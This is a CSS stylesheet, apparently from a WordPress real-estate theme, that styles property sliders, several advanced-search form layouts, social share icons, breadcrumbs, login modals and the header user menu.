.theme_slider_wrapper.theme_slider_2 .prop_new_details{
    pointer-events:auto;
    cursor:pointer;
}

.theme_slider_wrapper.theme_slider_2 .prop_new_details_back{
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    pointer-events: none;
    background: linear-gradient( to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7) );
}

.theme_slider_wrapper.theme_slider_2 .item_type2:hover .prop_new_details_back{
   opacity:0.3;
}

.theme_slider2_agent_picture{
    width:90px;
    height: 90px;
    background-repeat: no-repeat;
    background-size: cover;
    float:left;
    background-position: center center;
    border-radius: 2px;
}

.theme_slider_2 .theme_slider_contact_wrapper{
    display:none;
}

.theme_slider_2 .theme_slider_contact_form_wrapper {
    position: absolute;
    top: -395px;
    left: 70px;
    width: 420px;
    z-index: 10;
    pointer-events: initial;
    opacity: 0;
    transition: all 0.7s ease;
    color: #5c727d;
    display:none;
}
.theme_slider_2 .theme_slider_contact_form_wrapper.theme_slider_contact_form_wrapper_visible {
    opacity: 1;
    left: 90px;
}

/* =Form
----------------------------------------------- */

.form-control {
    display: block;
    width: 100%;
    height: 40px;
    padding: 9px 12px;
    font-size: 13px;
    line-height: 1.428571429;
    color: #8593a9;
    vertical-align: middle;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #eee;
    border-radius: 2px;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    margin-bottom: 15px;
}

textarea.form-control {
    height: auto;
    font-size: 13px;
}

.form-control::-moz-placeholder,
.form-control::-webkit-input-placeholder {
    color: #8593a9;
}

.dropdown-menu{
    font-size:13px;
    font-weight: 600;
    padding: 5px 0 0px 0px;
    width: 100%;
    min-width: 200px;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
}
.search_wr_10 .dropdown-menu,
.search_wr_11 .dropdown-menu{
    min-width: 160px;
}

.loginrow{
    margin-bottom:13px;
}

.form-control.open{
    border-color: #0073e1;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control.open .filter_menu_trigger {
    color:#0073e1;
}

.form-control:focus {
    border-color: #0073e1;    
}

.adv1-holder{
    width: 910px;
    float: left;
    padding: 10px 13px;
}

#adv-search-mobile .dropdown.form-control{
    padding:0px;
}

.adv-search-1 .form-control{
    width: 206px;
    display: inline;
    float: left;
    margin: 0px 13px 13px 0px;
    padding:0px;
}

.adv-search-1 input[type=text] {
    width: 206px;
    margin: 0px 13px 13px 0px;
    padding: 9px 0px 7px 13px;
    color: #222;
    background-color: #fff;

}

.listing_filter_select .caret_filter,
.adv-search-1 .caret_filter{
    position: absolute;
    right: 15px;
    top: 17px;
}

.fullscreen_search .adv-search-1 .filter_menu{
    bottom: 41px;
    top: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.search_wrapper-close-extended#search_wrapper.fullscreen_search {
    bottom: 150px!important;
}


.dropdown{
    cursor: pointer;
}

.btn{
    padding: 9px 35px;
    font-size: 14px;
    text-transform: uppercase;
    -webkit-box-shadow: 0px 2px 0px 0px rgba(218, 68, 83, 1);
    box-shadow: 0px 2px 0px 0px rgba(218, 68, 83, 1);
}

#primary .btn{
    width: 220px;
}

#colophon .btn{
    width:217px;
}

.red{
    background-color: #0073e1;
    color:#ffffff;
}

.red:hover{
    color:#ffffff;
    background-color: #da4453;
}

/*=adv-search-1
------------------------------------------------*/
#adv-search-header-mobile{
    background-color: #0073e1;
    padding: 15px 15px 15px 15px;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    float: left;
    width: 100%;
    display: none;  
    margin-bottom: 0px;
}

.page-template-splash_page #adv-search-header-mobile{
    margin-bottom: 0px;
        z-index: 9;
    position: relative;
}

#adv-search-mobile{
    display: none;
    padding: 15px 15px 3px 15px;
    float: left;
    width: 100%;
    background-color: #fff;
}

.page-template-splash_page  #adv-search-mobile {
    padding: 13px;
}

#adv-search-mobile .filter_menu_trigger {
    margin-top: 1px;
    padding: 9px 10px;
}

#adv-search-mobile .caret_filter{
    float:right;
    margin-right:9px;
    margin-top: 7px;
    position:relative;
}

#adv-search-mobile .filter_menu{
    width: 100%;
    margin: 0px;
}

/*=adv-search-4
------------------------------------------------*/

.search_wr_4 .adv-search-1{
    max-width: 1125px;
/*    padding: 15px 7px;*/
}

.adv4-holder{
    float: left;
    padding: 13px 5px;
    width:100%;
}
.advanced_submit_4,
#advanced_submit_4{
    width:100%;
}

.adv4-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px!important;
}

.search_wr_4.with_search_on_end #adv-search-header-1 {
    top: -40px;
    left: 15px;
}

.search_wr_4.with_search_on_end.with_search_form_float #adv-search-header-1 ,
.search_wr_4.with_search_on_end.with_search_form_float #adv-search-header-1 {
    top: -40px;
    left: 0px;
}

#search_wrapper.search_wr_4.with_search_on_end.without_search_form_float,
#search_wrapper.search_wr_4.with_search_on_start.without_search_form_float{
    padding: 0px 15px;
}

/*=adv-search-5
------------------------------------------------*/

#search_wrapper.search_wr_5  {
    height:100%;
    border:none;
    height: auto;
    padding: 0px 7px;
}

#search_wrapper.search_wr_5.with_search_form_float {
    padding: 0px 7px;
}
 

.search_wr_5 .adv-search-1{
    position: Relative;
    bottom: auto;
    padding: 15px 0px;
    max-width: 1110px;
    width: 100%;
    background: transparent;
}

.adv5-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px!important;
}

.search_wr_5  h3{
    padding-left: 7px;
    font-size: 18px;
    font-weight: 800;
} 


/*=adv-search-6
------------------------------------------------*/

#search_wrapper.search_wr_6 {
    padding: 0px;
}

.tab-content .adv_search_slider,
.adv6-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px!important;
}

#search_wrapper.search_wr_6.with_search_on_start.without_search_form_float{
    padding-top: 65px;
}

#tab_prpg_adv6{
    position: relative;
}

#google_map_prop_list_sidebar #tab_prpg_adv6{
    float:left;
    width:100%;
}


.search_wr_6 .adv-search-1{
    border:none;
    max-width: 1125px;
    
}

.search_wr_6 .nav-tabs{
    border: none;
    margin: 0px 0px 0px 0px;
    position: absolute;
    top: -55px;
    left:7px;
}

.search_wr_6 .adv_extended_options_text{
    margin-bottom:15px;
}

.adv6-holder{
    padding: 15px 0px 0px 0px;
    float: left;
    width:100%;
}

.search_wr_6.with_search_form_float .adv6-holder {
   padding: 13px 7px 0px 7px;
}


.search_wr_6.with_search_form_float .adv6-holder  .nav-tabs{
    left:-7px;
}

.adv_search_tab_item{
    float: left;
    display: inline-block;
    border: 1px solid #ebba7c;
    background: #ebba7c;
}
.adv_search_tab_item:last-of-type{
    border-right: none;
}
.advanced_search_sidebar .adv_search_tab_item a,
.adv_search_tab_item a{
    color: #fff;
    float: left;
    padding: 13px 23px;
    text-transform: capitalize;
    font-weight: 600;
    line-height: 14px;
}


.adv_search_tab_item.active{
    background: #0073e1;
    color:#fff;
    border: 1px solid #0073e1;
}

.adv_search_tab_item.active a{
    color:#fff;
}

.advanced_search_sidebar .adv6_tab_head{
    padding: 10px 10px!important;
}

.advanced_search_sidebar .adv_search_tab_item{
    margin-right: 5px!important;
    margin-bottom: 5px!important;
}

.advanced_search_sidebar .adv_search_tab_item a:hover, 
.adv_search_tab_item a:hover{
    color:#fff!important;
}

.wpestate_search_tab_align_center  .nav-tabs {
    border: none;
    margin-left: 0px;
    margin-bottom: 10px;
    float: none;
    text-align: center;
    top: -65px;
    margin: 0px auto;
    width: 100%;
}
.wpestate_search_tab_align_center .nav-tabs .adv_search_tab_item{
    float: none;
    text-align: center;
    margin-right: 10px;
    position:relative;
}

.wpestate_search_tab_align_center  .adv_search_tab_item.active:before {
    background-color: #0f73e1;
    content: "";
    height: 17px;
    position: absolute;
    top: 29px;
    width: 17px;
    margin-left: -8px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    left: 50%;
}

#google_map_prop_list_sidebar  .nav-tabs .adv_search_tab_item{
    float:left;
    margin-bottom: 10px;
    border-bottom: 0px;
    margin-right: 5px;
}

.nav-tabs {
    border-bottom: 0px;
}

#adv-search-mobile .adv_search_tab_item.active:before,
#advanced_search_shortcode .adv_search_tab_item.active:before,
.advanced_search_sidebar  .adv_search_tab_item.active:before,
#google_map_prop_list_sidebar  .adv_search_tab_item.active:before{
    display:none;
}


#adv-search-mobile .nav-tabs{
    text-align: left;
    border-bottom: 0px;
}

#advanced_search_shortcode .nav-tabs{
    text-align: left;
    margin-left: 8px;
    border-bottom: 0px;
    margin-bottom: 10px;
}

.advanced_search_sidebar .nav-tabs{
    text-align: left;
    margin-bottom: 5px;
    border-bottom: 0px;
}

.advanced_search_shortcode .tab-pane,
.adv-search-mobile .tab-pane,
.advanced_search_sidebar .tab-pane{
    box-shadow: none;
}


/*=adv-search-7
------------------------------------------------*/

#search_wrapper.search_wr_7 {
    height: 100%;
    background-color: #f5f8fa;
    border: none;
}

.search_wr_7 .adv-search-1 {
    background-color: #f5f8fa;
    position: Relative;
    bottom: auto;
    padding: 15px 0px;
 
}

.adv7-holder .nav.nav-tabs{
    position: absolute;
    top: -57px;
    left: 7px;

}

.adv7-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px!important;
}

.with_search_7 #openmap{
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    bottom:0px;
    right: 52px;
}

/*=adv-search-8
------------------------------------------------*/
#adv-search-8{
    max-width: 1125px;
}

#search_wrapper.search_wr_8{
    padding-bottom: 0px;
} 

#search_wrapper.search_wr_8.with_search_form_float{
    padding: 0px 0px;
} 

#search_wrapper.search_wr_8.with_search_on_start.without_search_form_float{
    padding-top: 66px;
} 

.search_wr_8.without_search_form_float .wpestate_search_tab_align_center .nav-tabs{
    top: -70px;
    position: absolute;
}

.search_wr_8 .nav-tabs{
    border:none;
    margin-left: 7px;
}

.search_wr_8.with_search_form_float .nav-tabs {
    border: none;
    margin-left: 0px;
}

.with_search_form_float .adv8-holder{
    margin-top: -55px;
}

.adv8-holder{
    margin-top: -70px;
}

.adv8-holder .tab-content{
    width: 100%;
}

.search_wrapper.search_wr_8.without_search_form_float {
    padding-top: 85px!important;
    padding-bottom: 15px!important;
}

.with_search_form_float .adv8-holder .tab-content{
    padding: 27px 7px 0px 7px;
}

.with_search_form_float .adv8-holder #adv_extended_options_text_adv {
    margin-bottom: 13px;
}




/*=adv-search-9
------------------------------------------------*/

#search_wrapper.search_wr_9 {
    height: 100%;
    background-color: #f5f8fa;
    border: none;
}

#search_wrapper.search_wr_5.fullscreen_search,
#search_wrapper.search_wr_7.fullscreen_search,
#search_wrapper.search_wr_9.fullscreen_search{
    height:auto;
}

.search_wr_9 .adv-search-1 {
    background-color: #f5f8fa;
    position: Relative;
    bottom: auto;
    padding: 15px 0px;

}

.adv9-holder .nav.nav-tabs{
    position: absolute;
    top: -57px;
    left: 7px;

}

.adv9-holder .adv_search_slider {
    width: 100%;
    padding-right: 5px!important;
}

.with_search_9 #openmap{
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    bottom:0px;
    right: 52px;
}

/*=adv-search-10
------------------------------------------------*/
.adv_handler {
    background-color: #0073e1;
    width: 42px;
    height: 40px;
    cursor: pointer;
    margin-right: 9px;
    float: left;
    line-height: 40px;
    text-align: center;
    color: #fff;
}

#advanced_submit_10 {
    width: auto;
    margin-top: 0px;
    margin-bottom: 15px;
    margin-left: 0px;
    padding: 14px 34px 13px;
}

.with_search_form_float #advanced_submit_10 {
    padding: 14px 32px 13px;    
}

.search_wr_10 #advanced_submit_11{
     padding: 14px 34px 13px;
}

.adv_search_hidden_fields {
    float: left;
    width: 100%;
    padding: 0px 0px 10px;
    display:none;
}

#search_wrapper.search_wr_10 {
    padding-bottom: 0px;
}

#search_wrapper.search_wr_10 .adv-search-1{
    max-width: 1130px;
}

#search_wrapper.search_wr_10.with_search_form_float{
   padding: 13px 7px 0px 7px; 
}

.search_wr_10  .adv_search_slider {
    width: 100%;
    padding-right: 5px!important;
}

/*=adv-search-11
------------------------------------------------*/

#advanced_submit_11 {
    width: auto;
    margin-top: 0px;
    margin-bottom: 15px;
    margin-left: 0px;
    padding: 14px 36px 13px;
}

.search_wr_11 #advanced_submit_11{
    padding: 14px 32px 13px;
}

.adv_search_hidden_fields {
    float: left;
    width: 100%;
    padding: 0px 0px 10px;
    display:none;
}

#search_wrapper.search_wr_11 {
    padding-bottom: 0px;
}

#search_wrapper.search_wr_11 .adv-search-1{
    max-width: 1130px;
}

#search_wrapper.search_wr_11.with_search_form_float{
   padding: 13px 7px 0px 7px; 
}

.search_wr_11  .adv_search_slider {
    width: 100%;
    padding-right: 5px!important;
}



/*=adv-search-geolocation
------------------------------------------------*/

.radius_wrap{
    padding-left: 0px;
    padding-right: 7px;
    position:relative;
}

.slider_radius_wrap{
    height:38px;
    position:relative;
}


#wpestate_slider_radius {
    margin-left: 8px;
    margin-top: 3px;
    height: 5px;
}
#wpestate_slider_radius  .ui-slider-handle {
    margin-top: -2px;
    width: 17px;
    height: 17px;
    background-image: none;
    background-color: #fff;
}


.radius_wrap:after{
    font-size: 22px;
    font-family: "Font Awesome 5 Free";
    content: "\f3c5";
    position: absolute;
    top: 8px;
    right: 18px;
    color: #f6d6ad;
    font-weight: 600;
}

.half_map_body .ui-front{
    z-index: 9999;
}



/*=Header
------------------------------------------------*/

.social_facebook{
    margin-left: 10px;
    width: 20px;
    height: 20px;
    background-image: url('css/css-images/social.png');
    background-position: 0px 0px;
    background-repeat: no-repeat;
    float: left;
}

.social_facebook:hover{
    background-image: url('css/css-images/social.png');
    background-position: -20px 0px;
    background-repeat: no-repeat;
}

.social_tweet{
    margin-left: 10px;
    width: 27px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -40px 0px;
    background-repeat: no-repeat;
    float: left;  
}

.social_tweet:hover{
    background-image: url('css/css-images/social.png');
    background-position: -69px 0px;
    background-repeat: no-repeat;
}


.social_google{
    margin-left: 10px;
    width: 26px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -96px 0px;
    background-repeat: no-repeat;
    float: left;
}

.social_google:hover{
    background-image: url('css/css-images/social.png');
    background-position: -122px 0px;
    background-repeat: no-repeat;
}

.social_pinterest{
    margin-left: 7px;
    width: 26px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -148px 0px;
    background-repeat: no-repeat;
    float: left;
}

.social_pinterest:hover{
    background-image: url('css/css-images/social.png');
    background-position: -169px 0px;
    background-repeat: no-repeat;
}

.social_linkedin{
    margin-left: 7px;
    width: 26px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -196px 0px;
    background-repeat: no-repeat;
    float: left;
}

.social_linkedin:hover{
    background-image: url('css/css-images/social.png');
    background-position: -226px 0px;
    background-repeat: no-repeat;
}


/*unit*/



.share_unit .social_facebook{
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_facebook:after {
    font-family: "Font Awesome 5 Brands";
    content: "\f09a";
    background-image: none;
    padding: 0px;
    margin: 0px;
    font-size: 17px;
    font-weight: 500;
}

.share_unit .social_facebook:hover{
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_tweet{
    background-image: none;
    margin: 3px 0px;
    padding-right: 2px;
}

.share_unit .social_tweet:after {
    font-family: "Font Awesome 5 Brands";
    background-image: none;
    padding: 0px;
    margin: 0px;
    content: "\f099";
    font-size: 16px;
    font-weight: 500;
}

.share_unit .social_tweet:hover{
    background-image: none;
    margin: 3px 0px;
    padding-right: 2px;
}

.share_unit .social_google{
    background-image: none;
    margin: 0px 0px 3px 0px;
    padding-right: 2px;
}

.share_unit .social_google:after{
      font-family: "Font Awesome 5 Free";
    background-image: none;
    padding: 0px;
    margin: 0px;
    content: "\f0d5";
    font-size: 15px;
}

.share_unit .social_google:hover{
    background-image: none;
    margin: 0px 0px 3px 0px;
    padding-right: 2px;
}
.share_unit .social_whatsup{
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}
.share_unit .social_whatsup:after{
    content: "\f232";
    font-family: "Font Awesome 5 Brands";
    background-image: none;
    padding: 0px;
    margin: 0px;
    font-size: 16px;
    font-weight: 500;
}

.share_unit .social_whatsup:hover{
      background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}


.share_unit .social_pinterest{
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_pinterest:hover{
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_pinterest:after {
    content: "\f231";
    font-family: "Font Awesome 5 Brands";
    background-image: none;
    padding: 0px;
    margin: 0px;
    font-size: 16px;
    font-weight: 500;
}

.share_unit .social_email{
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
    float:left;
}
.share_unit .social_email:hover{
    background-image: none;
    margin: 3px 0px;
    padding-right: 3px;
}

.share_unit .social_email:after {
    content: "\f0e0";
      font-family: "Font Awesome 5 Free";
    background-image: none;
    padding: 0px;
    margin: 0px;
    font-size: 16px;
}


.share_unit .social_linkedin{
    margin: 7px 7px 7px 7px;
    width: 26px;
    height:20px;
    background-image: url('css/css-images/social-unit.png');
    background-position: -196px 0px;
    background-repeat: no-repeat;
    float: left;
}

.share_unit .social_linkedin:hover{
    background-image: url('css/css-images/social-unit.png');
    background-position: -226px 0px;
    background-repeat: no-repeat;
}
/**/

.agent_unit .social_facebook{
    margin-left: 0px;
    width: 20px;
    height: 20px;
    background-image: url('css/css-images/social.png');
    background-position: 0px 0px;
    background-repeat: no-repeat;
    float: left;
}

.agent_unit .social_facebook:hover{
    background-image: url('css/css-images/social.png');
    background-position: -20px 0px;
    background-repeat: no-repeat;
}

.agent_unit .social_tweet{
    margin-left: 0px;
    width: 27px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -40px 0px;
    background-repeat: no-repeat;
    float: left;  
}

.agent_unit .social_tweet:hover{
    background-image: url('css/css-images/social.png');
    background-position: -69px 0px;
    background-repeat: no-repeat;
}

.agent_unit .social_google{
    margin-left: 0px;
    width: 26px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -96px 0px;
    background-repeat: no-repeat;
    float: left;
}

.agent_unit .social_google:hover{
    background-image: url('css/css-images/social.png');
    background-position: -122px 0px;
    background-repeat: no-repeat;
}

.agent_unit .social_pinterest{
    margin-left: 0px;
    width: 26px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -148px 0px;
    background-repeat: no-repeat;
    float: left;
}

.agent_unit .social_pinterest:hover{
    background-image: url('css/css-images/social.png');
    background-position: -169px 0px;
    background-repeat: no-repeat;
}

.agent_unit .social_linkedin{
    margin-left: 0px;
    width: 26px;
    height:20px;
    background-image: url('css/css-images/social.png');
    background-position: -196px 0px;
    background-repeat: no-repeat;
    float: left;
}

.agent_unit .social_linkedin:hover{
    background-image: url('css/css-images/social.png');
    background-position: -226px 0px;
    background-repeat: no-repeat;
}


.miclogo{
    height: 60px;
    margin-top: 1px;
    opacity: 0.95;
}

.customnav #access{
}

.customnav .menu li a{
 /*   padding-bottom: 22px;
    padding-top: 30px;*/
}

.customnav #access ul li:hover> ul{
    top:70px;
}

.customnav #access ul ul li:hover> ul{
    top:-26px;
}

.customnav #access ul ul ul{
    top:30px;
}



.customnav .menu>li a{
  /*  padding-bottom: 28px;
    padding-top: 30px;*/
}

.customnav .sub-menu>li a{
    padding: 13px;
}

.navbar-fixed-top{
    /* -webkit-transition: all 0.5s ease;
     -moz-transition: all 0.5s ease;
     -o-transition: all 0.5s ease;
     transition: all 0.5s ease;
    */
}

/* =breadcrumb 
----------------------------------------------- */
.breadcrumb{
    color:#8593a9;
    background: none;
    margin-top: 13px;
    padding: 0px;
    margin-bottom: 17px;
    font-size: 12px; 
    margin-left:0px;
}
.breabcrumb_dashboard {
    display: none;
}


.breadcrumb > li + li:before {
    font-family: "Font Awesome 5 Free";
    padding: 0 5px;
    color: #cccccc;
    content: "\f105";
    font-weight: 600;
}

.breadcrumb .active{
    color:#0073e1 ;
}

.breadcrumb a{
    color:#8593a9;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.breadcrumb a:hover{
    color: #0073e1;
}

.breadcrumb > li {
    display: inline-block;
    word-break: break-all;
}

/*=User Login
-------------------------------------------------*/
#property_details_modal_wrapper,
#modal_login_wrapper{
    display:none;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: fixed;
    z-index: 9999;
}
.property_details_modal_back,
.modal_login_back{
    background-color: #111;
    opacity: 0.5;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    z-index:1;
}

.property_details_modal_container,
.modal_login_container {
    background-color: #fff;
    left: 0;
    right: 0;
    top: 8%;
    width: 450px;
    z-index: 1;
    position: absolute;
    margin: 0px auto;
    box-shadow: 3px 5px 13px 0px rgba(29,29,29,0.05);
}

.modal_login_container .alert-message, 
.modal_login_container .login-alert{
    width:100%;
    max-width: 100%;
}


.or_social{
width: 100%;
    float: left;
    text-align: center;
    margin: 15px 0px 5px 0px;
}

#property_details_modal_close,
#login-modal_close {
    position: absolute;
    top: 0px;
    right: 0px;
    text-align: center;
    cursor: pointer;
    z-index: 999999;
    background-image: url(./css/css-images/closeicon4.png);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    width: 25px;
    height: 25px;
    opacity: 0.3;
}

#property_details_modal_close{
    top: 15px;
    right: -30px;
    opacity: 1;
}


#forgot-div-title-topbar,
#register-div-title-topbar,
#login-div-title-topbar{
    background: #f3f3f3;
    padding: 25px;
    color: #333;
    text-transform: lowercase;
    font-size: 21px;
    line-height: 1.3em;
    text-align: center;
    font-weight: 800;
    margin-bottom: 0px;
}

#forgot-pass-div-mobile,
#forgot-pass-div,
#register-div-topbar,
#login-div_topbar{
    padding: 50px 50px 25px 50px;
    height: 100%;
    float: left;
}


.login_modal_control{
    padding: 0px 50px 50px 50px;
    color: #333;
    width: 100%;
    float: left;
    text-transform: lowercase;
    font-size: 15px;
}

#widget_register_topbar{
    float:left;
    font-weight: 700;
}
#forgot_pass_topbar{
    float:right;
    font-weight: 700;
}

#widget_login_topbar{
    display:none;
    font-weight: 700;
}

#return_login_topbar{
    display:none;
    color: #333;
    font-weight: 600;
}

#wp-submit-register_topbar,
#wp-login-but-topbar,
#wp-forgot-but-topbar{
    width:100%;
    margin-bottom: 0px;
}



/* =User Menu
----------------------------------------------- */

.user_menu {
    display: inline-block;
    float: right;
    margin-right: 45px;
    color: #0073e1;
    padding: 0px 0px 0px 0px;
    cursor: pointer;
    margin-top: -18px;
    position: absolute;
    right: 0px;
    top: 50%;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.full_width_header .user_menu {
    margin-right:100px;
}

 .full_width_header .header5_user_wrap .user_menu {
    margin-right:55px;
}

.full_width_header .logo{
    padding-left:45px;
}

.is_boxed .full_width_header .user_menu {
    margin-right:45px;
}

.user_loged{
    background-color: transparent;
    padding: 0px 0px 0px 11px;
    margin-top: -27px;
}


.is_boxed .full_width_header .user_loged{
     margin-right:45px;
}


.customnav{
    background-color: #FFF;
    opacity: 0.95;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
}

.customnav:hover{
    opacity:1;
}


.user_loged i{
    color:#0073e1;
}

.user_loged .menu_user_tools{
    margin-top: 23px;
}

.submit_action {
    float: right;
    display: inline;
    margin-top: 7px;
    font-size: 22px;
    color: #222;
    margin-right: 12px;
    transition: color 0.4s linear;
    -moz-transition: color 0.4s linear;
    -webkit-transition: color 0.4s linear;
    -o-transition: color 0.4s linear;
}

.header_transparent.master_header_sticky .submit_action{
       color: #222;
}

.submit_action:hover{
    color: #888888;
}


.submit_action svg {
    color: #8a959e;
    width: 30px;
    height: 30px;
    fill: #0073e1;
    margin: 0px 0px 0px 0px;
    line-height: 26px;
    vertical-align: middle;
    display: inline-block;
}

.customnav.header_type5 .submit_action svg {
    fill: #0073e1;
}

.header_type5 .submit_action svg {
    fill: #fff;
}

.header_transparent .submit_action:hover svg{
    fill: #fff;
    opacity:0.7;
}

.customnav .header5_user_wrap .header_phone svg,
.submit_action:hover svg,
.header_transparent .customnav .submit_action:hover svg{
    fill: #222;
    opacity:1;
}


.header_transparent  .customnav .header_phone svg,
.header_transparent  .customnav .submit_action svg{
    fill: #0073e1;
}

.header5_user_wrap .header_phone svg,
.header5_user_wrap .header_phone a,
.header_transparent .header_phone a,
.header_transparent .header_phone svg,
.header_transparent .submit_action svg {
    fill: #fff;
}

.header5_user_wrap .header_phone{
    margin-top:7px;
}

.header5_user_wrap .header_phone svg,
.header5_user_wrap .header_phone a,
.header_transparent .header_phone a{
    color:#fff;
}

.customnav .header5_user_wrap .header_phone svg,
.customnav .header5_user_wrap .header_phone a,
.header_transparent  .customnav .header_phone a{
    color: #222;
}

.agent_sidebar_mobile svg,
.header_phone svg {
    color: #8a959e;
    height: 21px;
    fill: #0073e1;
    margin: 0px 0px 0px 0px;
    line-height: 26px;
    vertical-align: middle;
    display: inline-block;
}

.header_phone {
    float: right;
    display: inline;
    margin-top: 5px;
    font-size: 17px;
    font-weight: 700;
    color: #222;
    margin-right: 12px;
    transition: color 0.4s linear;
    -moz-transition: color 0.4s linear;
    -webkit-transition: color 0.4s linear;
    -o-transition: color 0.4s linear;
    margin-right: 20px;
    line-height: 30px;  
}

.no_user_submit  .header_phone {
    margin-right: 10px;
}
    


.user_loged .header_phone{
    float: left;
    line-height: 45px;
}


.submit_listing{
    float: right;
    display: inline;
    margin-top: 0px;
    font-size: 14px;
    background: #0073e1;
    padding: 10px 13px;
    font-weight: 700;
    color: #ffffff;
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
    border: 1px solid;
    border-color: #0073e1;
    color: #ffffff;
    background-color: #0073e1;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #0073e1));
    background-image: linear-gradient(to right, transparent 50%, #0073e1 50%);
    background-size: 200% 100%;
    background-position: right bottom;
}

a.submit_listing:hover{
    text-decoration: none;
    background-color: transparent;
    background-position: left bottom;
    color: #0073e6;
    border-color: #0073e6;
    transition: all 300ms ease;
    webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.header_transparent  a.submit_listing:hover{                           
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #222222), color-stop(50%, #0073e1));
    background-image: linear-gradient(to right, #222222 50%, #0073e1 50%);
    border:1px solid #222;
    color:#fff;
}

.menu_user_picture{
    border-radius: 50%;
    width: 45px;
    height: 45px;
    margin-top: 7px;
    float: left;
    display: inline;
    border: 1px solid #0073e1;
    background-size: cover;
}

.menu_user_tools{
    border-radius: 50%;
    width: 15px;
    height: 20px;
    margin: 0px;
    float: left;
    display: inline;
    cursor: pointer;
    font-size: 14px;
    color: #0073e1;
}

.navicon-button {
    display: inline-block;
    position: relative;
    padding: 6px;
    transition: 0.25s!important;
    cursor: pointer;
    user-select: none;
    opacity: .8;
    width: 30px;
    height: 30px;
    float:left;
   
}

.nav-notlog{
     display:none;
}

.navicon-button.open{
    padding: 4px 0px 6px 15px;
}

.user_loged .navicon-button{
    margin-top: 22px;
    padding: 6px 2px 6px 6px;
    float: right;
}

.user_loged .navicon-button.open{
    margin-top: 21px;
}

.navicon-button:hover {
    transition: 0.5s;
    opacity: 1;
}

.navicon {
    position: relative;
    width: 18px;
    height: 2px;
    background: #333;
    transition: 0.5s;
    border-radius: 2.5rem;
}

.opensvg {
    transform: scale(0.75);
}

.navicon-button .navicon:before, 
.navicon-button .navicon:after {
    transition: 0.25s;
}

.navicon:before, .navicon:after {
    display: block;
    content: "";
    height: 2px;
    width:18px;
    background: #333;
    position: absolute;
    transition: 0.5s 0.25s;
    border-radius: 1rem;
}

.navicon:after {
    top: -5px;
}

.navicon:before {
    top: 5px;
}

#user_menu_u:hover .navicon:before {
    top: 7px;
}

#user_menu_u:hover  .navicon:after {
    top: -7px;
}

.opensvg.plus .navicon, 
.opensvg.x .navicon {
    background: transparent;
}

.opensvg.plus .navicon:before,
.opensvg.x .navicon:before {
    transform: rotate(-45deg);
}

.opensvg.plus .navicon:after, 
.opensvg.x .navicon:after {
    transform: rotate(45deg);
}

.opensvg:not(.steps) .navicon:before, 
.opensvg:not(.steps) .navicon:after {
    top: 0 !important;
}

.white-caret{
    border-top-color: #FFFFFF; 
}

.menu-caret{
    margin: 5px 0px 0px 25px;
}


.navbar-default .navbar-nav > li > a{
    color:#f7f5f2;
}

.navbar-default .navbar-nav > .dropdown > a .caret {
    border-top-color: #f7f5f2;
    border-bottom-color: #f7f5f2;
}

.navbar-default .navbar-nav > li > a:hover, 
.navbar-default .navbar-nav > li > a:focus {
    color: #fff;
    background-color: #45a6cc;
}

.navbar-default .navbar-nav > .dropdown > a:hover .caret, 
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}



